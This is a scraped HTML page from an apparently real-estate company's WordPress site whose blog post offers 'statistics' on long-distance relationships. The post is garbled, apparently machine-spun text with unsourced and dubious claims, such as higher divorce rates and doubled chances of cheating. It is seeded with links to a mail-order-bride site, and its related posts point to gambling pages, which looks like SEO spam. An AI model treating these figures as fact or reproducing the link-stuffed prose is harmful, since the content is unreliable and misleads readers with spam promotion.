

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nyrepartners.com/extended-distance-romantic-relationship-statistics
body_size: 12847
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://nyrepartners.com/xmlrpc.php">

	<title>Extended Distance Romantic relationship Statistics &#8211; NYRE Partners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Feed" href="http://nyrepartners.com/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Comments Feed" href="http://nyrepartners.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Extended Distance Romantic relationship Statistics Comments Feed" href="http://nyrepartners.com/extended-distance-romantic-relationship-statistics/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nyrepartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nyrepartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='http://nyrepartners.com/wp-content/themes/shapely/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.3.7' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nyrepartners.com/wp-json/" /><link rel="alternate" type="application/json" href="http://nyrepartners.com/wp-json/wp/v2/posts/1254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nyrepartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://nyrepartners.com/extended-distance-romantic-relationship-statistics" />
<link rel='shortlink' href='http://nyrepartners.com/?p=1254' />
<link rel="alternate" type="application/json+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Fextended-distance-romantic-relationship-statistics" />
<link rel="alternate" type="text/xml+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Fextended-distance-romantic-relationship-statistics&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.1.5" /> -->
<style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			#site-navigation .search-widget-handle {
    display: none;
}

footer {
	visibility: hidden;
}

#main > div:not(:first-child) {
	padding-top: 20px;
}

body {
	border: none;
}

.contact-section h1 {
	font-size: 3em;
	margin-bottom: 10px;
}

label {
	height: 80%;
	width: 50%;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1254 single-format-standard wp-custom-logo group-blog has-sidebar-right">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="http://nyrepartners.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="160" height="84" src="http://nyrepartners.com/wp-content/uploads/2019/01/cropped-nyrpartnerslogo.gif" class="custom-logo logo" alt="NYRE Partners" decoding="async" itemprop="logo" /></a>						</div>
						<div class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</div>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a title="Organization" href="#shapely_home_parallax-14">Organization</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51 dropdown"><a title="Capabilities" href="#shapely_home_parallax-8">Capabilities </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a title="Project Development" href="#shapely_home_parallax-8">Project Development</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a title="Asset Management" href="#shapely_home_parallax-11">Asset Management</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a title="Project Management" href="#shapely_home_parallax-10">Project Management</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a title="The Alycia" href="http://www.thealycia.com/">The Alycia</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a title="132w123" href="http://132w123.com/">132w123</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a title="Contact" href="#shapely_home_contact-2">Contact</a></li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<div class="search">
									<i class="fa fa-search"></i>
									<span class="title">Site Search</span>
								</div>
								<div class="function">
									<form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
						<section class="page-title-section bg-secondary " >
			<div class="container">
				<div class="row">
																<div class="col-xs-12">
							<h3 class="page-title" >
								Extended Distance Romantic relationship Statistics							</h3>
													</div>
										
				</div>
				<!--end of row-->
			</div>
			<!--end of container-->
		</section>
					</div>
		
		<section class="content-area ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			<article id="post-1254" class="post-content post-grid-wide post-1254 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header nolist">
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="http://nyrepartners.com/extended-distance-romantic-relationship-statistics">Extended Distance Romantic relationship Statistics</a>
			</h2>
		
		<div class="entry-meta">
			
		<ul class="post-meta">
					<li><span class="posted-on"><time class="entry-date published" datetime="2022-04-03T00:00:00+00:00">April 3, 2022</time><time class="updated" datetime="2022-09-26T07:37:21+00:00">September 26, 2022</time></span></li>
							<li><span>by <a href="http://nyrepartners.com/author/richshiu" title="richshiu">richshiu</a></span></li>
				</ul>
					<!-- post-meta -->
		</div>

					<div class="shapely-content dropcaps-content">
				<p> Compared to regular relationships, longer distance human relationships are more likely to end in divorce.    In addition , the possibilities of cheating doubles. In the past five years, the quantity of long distance relationships has grown steadily.  mail order brides <a href="https://toprussianbrides.com/italian-brides/">italian mail order brides</a>  Most long-distance couples will not meet prior to starting the relationship. The most    common reason for long relationship breakups is the not enough progress.    Other reasons range from the lack of connection and preparation. Couples also tend to move sexless, which can not be described as a sign of a healthy long lasting relationship. </p>
<p> According to the most current statistics, about 3. 5 million Americans were hitched but their loved one was missing in 2014, which is two percent    of the overall married inhabitants. While same-sex couples are certainly not included in the stats, many    LDRs require college students, migratory partners, commuters,    and military affiliates. These relationships can be successful and enduring if both equally partners will be committed to one another and they are capable to communicate    with one another. </p>
<p> <a style="display: block; text-align: center;" href="https://toprussianbrides.com/french-brides"><img class="lazy lazy-hidden" decoding="async" src="//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://st3.depositphotos.com/4701191/16109/i/450/depositphotos_161091020-stock-photo-beautiful-dark-haired-girl-poses.jpg" width="640" alt="french women"><noscript><img decoding="async" src="https://st3.depositphotos.com/4701191/16109/i/450/depositphotos_161091020-stock-photo-beautiful-dark-haired-girl-poses.jpg" width="640" alt="french women"></noscript></img></a> </p>
<p> Long-distance relationships often start off as non-marital  <a href="https://www.wikihow.com/Write-a-Good-Online-Dating-Profile" rel="sponsored">https://www.wikihow.com/Write-a-Good-Online-Dating-Profile</a>  human relationships, and some actually end in matrimony. While the quantities are small , long-distance    relationships can produce into a better and    healthier relationship over    time. Actually one study located that 10% of married couples began their relationship as a long range relationship. </p>
			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="http://nyrepartners.com/on-the-web-ukrainian-dating-safety-recommendations" rel="prev">On the web Ukrainian Dating Safety Recommendations</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="http://nyrepartners.com/the-benefits-of-russian-mailorder-brides" rel="next">The Benefits of Russian Mailorder Brides</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		
		<div class="author-bio">
			<div class="row">
				<div class="col-sm-2">
					<div class="avatar">
						<img alt='' src="//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset="" data-srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><noscript><img alt='' src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>					</div>
				</div>
				<div class="col-sm-10">
					<span class="vcard author"><b class="fn">richshiu</b></span>
					<div>
											</div>
										<ul class="list-inline social-list author-social">
											</ul>
				</div>
			</div>
		</div>
		<!--end of author-bio-->
		
		<div class="shapely-related-posts"><div class="row"><div class="col-lg-11 col-sm-10 col-xs-12 shapely-related-posts-title"><h3><span>Related articles </span></h3></div></div><!--/.row--><div class="shapely-carousel-navigation hidden-xs"><ul class="shapely-carousel-arrows clearfix"><li><a href="#" class="shapely-owl-prev fa fa-angle-left"></a></li><li><a href="#" class="shapely-owl-next fa fa-angle-right"></a></li></ul></div><div class="owlCarousel owl-carousel owl-theme" data-slider-id="1254" id="owlCarousel-1254" 
			data-slider-items="3" 
			data-slider-speed="400" data-slider-auto-play="1" data-slider-navigation="false"><div class="item"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg 